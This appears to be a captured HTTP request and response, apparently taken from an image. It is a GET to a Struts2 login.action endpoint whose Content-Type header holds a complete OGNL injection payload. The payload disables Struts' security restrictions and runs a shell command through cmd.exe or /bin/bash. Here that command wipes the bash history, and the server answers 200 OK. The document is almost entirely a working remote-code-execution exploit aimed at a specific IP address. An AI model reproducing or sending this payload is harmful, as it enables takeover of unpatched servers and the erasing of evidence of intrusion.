 GET //login.action HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstan
ce(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo > ./.bash_history').(#iswin=(@java.lang.System@getP
roperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2
.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Host: 202.104.142.58:8088
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Fri, 07 Apr 2017 21:40:29 GMT